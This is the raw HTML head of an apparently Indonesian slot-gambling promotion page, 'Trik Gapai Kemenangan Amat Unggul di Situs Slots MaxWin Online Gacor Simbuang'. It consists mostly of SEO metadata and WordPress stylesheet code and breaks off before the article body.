

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/
body_size: 17730
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Simbuang - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Simbuang - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online salah satunya dari demikian banyak tipe permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh seluruh bettor di penjuru dunia. Igaming jenis judi mesin ini sangat popular dimainkan oleh beragam kelompok dan pelbagai umur. Macam igaming terunggul yang ada di bumi ini mempunyai banyak model hoki terunggul dapat membuat &hellip; Continue reading Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Simbuang" />
	<meta property="og:url" content="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:10:30+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/#article","isPartOf":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Simbuang","datePublished":"2023-01-21T11:10:30+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/"},"wordCount":2049,"commentCount":0,"keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/","url":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/","name":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Simbuang - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:10:30+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Simbuang"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-simbuang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 